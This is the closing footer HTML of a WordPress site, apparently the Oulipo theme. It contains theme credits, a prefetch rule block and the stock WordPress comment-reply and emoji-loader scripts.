</div> <!-- close content --><div id="footer">
  <div id="footer_contact">
    <p>Designed by <a href="http://andreamignolo.com">pnts</a></p>
    <p>Powered by <a href="http://wordpress.org">WordPress</a></p>
</div>

<div id="footer_info">
  <!-- ><p>You can put extra footer information here, just uncomment this line.</p> -->
</div>
</div>


</div> <!-- close wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oulipo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://firstlightmachine.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://firstlightmachine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://firstlightmachine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>